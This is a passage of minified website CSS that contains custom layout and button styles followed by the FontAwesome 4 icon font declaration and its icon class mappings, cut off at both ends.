5px}.table-view-inner a:hover{background:#4a8be9}.table-view-inner a
img{float:left;margin-right:20px}.disabled-link{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity: .4}.table-view-head{background:#666666!important;border-bottom:none!important}.table-view-head
p{color:#fff!important}.main-head{width:100%;overflow:hidden;border-bottom:10px solid #f49c14;display:block;margin-top:15px;padding-bottom:10px;margin-bottom:15px}.main-head-green{width:100%;overflow:hidden;border-bottom:10px solid #b2cf1e;display:block;margin-top:15px;padding-bottom:10px;margin-bottom:15px}.main-head-orange{width:100%;overflow:hidden;border-bottom:10px solid #f49c14;display:block;margin-top:15px;padding-bottom:10px;margin-bottom:15px}.min-186{min-height:186px!important}#available-table{width:100%;overflow:hidden;background:#fff;margin-top:15px;margin-bottom:15px}#available-table .available-line{width:100%;overflow:hidden}#available-table .available-line
li{margin:1px
-14px 1px -14px!important;text-align:center;color:#666;background:#e7e7e7;padding-top:12px;list-style:none;height:80px}#available-table .available-line
.blues{background:#4a8be9!important}#available-table .available-line .blues
p{color:#fff!important;font-weight:bold!important;margin:4px
0!important}#available-table .available-line li
p{color:#666;font-weight:normal;margin:4px
0}#available-table .available-line li
span{color:#090;font-weight:bold;margin:4px
0}#available-table .available-line li
.fulls{color:#F30!important}.available-submit{background:#32376f;line-height:32px;height:32px;font-size:15px;text-align:center;color:#fff;width:130px;display:block;margin:15px
auto}.available-submit:hover{color:#fff;background:#4a8be9}.pa-summery{width:100%;height:30px;line-height:30px;text-align:center;color:#fff;font-size:18px;background:#1f5883}.varc{background:#ededed;width:100%;overflow:hidden;padding:10px}.varc-color{background:#ededed;min-height:200px;width:100%;overflow:hidden;padding:10px;vertical-align:middle;padding-top:75px}.varc
p{text-align:center;font-size:18px;color:#333;font-weight:bold}.coaq{width:100%;height:30px;line-height:30px;text-align:center;color:#fff;font-size:18px;background:#2474cb}.varc
ul{list-style:none;margin:0;padding:0}.varc ul
li{list-style:none;display:inline-block;width:50px;margin:3px}.varc ul li
a{width:50px;padding:6px
0px;font-size:14px;color:#fff;text-align:center;overflow:hidden;float:left}.varc-yellow{background:#f90;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.varc-green{background:#093;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.varc-red{background:#f03;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.varc-yellow:hover,.varc-red:hover,.varc-green:hover{opacity:0.5}.qa{width:100%;overflow:hidden;padding:25px;background:#f4f4f4;min-height:200px}.red-notification{color:#F00;font-size:14px;margin-left:35px;font-weight:500}.action{text-align:left!important;display:block;margin:30px
0;min-height:50px}.action .show-ans{display:block;padding:8px
0px;background:#32376f;color:#fff;font-size:16px;text-align:center;width:200px;margin:25px
0 15px 0}.action .show-ans:hover{background:#4a8be9}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:visible}.pager li > a, .pager li>span{display:inline-block;padding:8px
18px;background-color:#c90;border:none;border-radius:0px;color:#fff}.pager li>a:hover{background:#4a8be9}.address-box{width:100%;background:#fff;border:1px
solid #ccc;display:block;overflow:hidden;margin-bottom:15px}.address-box
h3{color:#fff;font-size:16px;text-align:left;padding:10px
15px;background:#f93;line-height:16px}.address-box .add-inner{width:100%;overflow:hidden;padding:15px}.address-box .add-inner
p{font-size:13px;color:#333;line-height:20px}.address-box .add-inner
ul{margin:0;padding:0;list-style:none}.address-box .add-inner ul
li{width:100%;color:#333;font-size:13px;display:block;padding:3px
10px 3px 25px;margin-bottom:3px}.add-phone{background:url(../images/add-phone.png) left top 7px no-repeat}.add-mail{background:url(../images/add-mail.png) left top 7px no-repeat}.add-location{background:url(../images/add-location.png) left top 7px no-repeat}.add-mobile{background:url(../images/add-mobile.png) left top 7px no-repeat}.address-box .add-inner
.divider{border-bottom:1px dashed #ccc;margin:10px
-15px 15px -15px}.divider{border-bottom:1px dashed #ccc;margin:10px
0 10px 0}.director-p{width:100%;overflow:hidden}.director-p .photo-sec{width:100%;overflow:hidden}.director-p .photo-sec
img{margin:0
15px 15px 0}.director-p .photo-sec
h3{color:#666;text-align:left}.director-p .photo-sec
h2{color:#f93;text-align:left}.tcwo{width:100%;overflow:hidden;background:#4657a5;min-height:100px;margin-bottom:15px}.tcwo
h3{color:#fff;background:#192766;width:100%;padding:12px
15px;font-size:16px;line-height:16px;text-align:left;font-weight:bold;border-bottom:1px solid #fff}.tcwo .tcwo-inner{width:100%;overflow:hidden;padding:5px}.tcwo .tcwo-inner
a{background:#fff;min-width:20px;padding:10px
15px;border-radius:5px;color:#666;text-align:center;display:inline;float:left;margin:5px}.tcwo .tcwo-inner a:hover{background:#eee}.mar-bot-large{margin-bottom:113px!important}.htl{width:100%;overflow:hidden;margin-bottom:5px}.htl
span{display:block;text-align:left;font-size:14px;color:#666;margin-left:25px}.htl
i{float:left;margin-right:5px}.wcs{width:100%;overflow:hidden;margin-bottom:30px}.wcs .wcs-head{width:100%;background:#2474cb;display:block;overflow:hidden;color:#fff;font-weight:bold;padding:8px
10px}.wcs-line{background:#dceefc!important;color:#183d50!important;font-weight:normal!important;margin-bottom:1px;font-size:14px!important}.tex-orange{color:#f58431}.calc{width:100%;overflow:hidden;padding:25px;background:#f5f5f5}.mar-left-spe{margin-left:18px!important}.available-submit2{background:#32376f;font-size:15px;text-align:center;color:#fff;float:left;display:block;margin:15px
auto;padding:10px
15px}.available-submit2:hover{color:#fff;background:#4a8be9}@font-face{font-family:'FontAwesome';font-weight:normal;font-style:normal;src:url('//netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.eot?v=4.3.0');src:url('//netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),
url('//netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'),
url('//netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'),
url('//netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.svg#fontawesomeregular?v=4.3.0') format('svg')}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-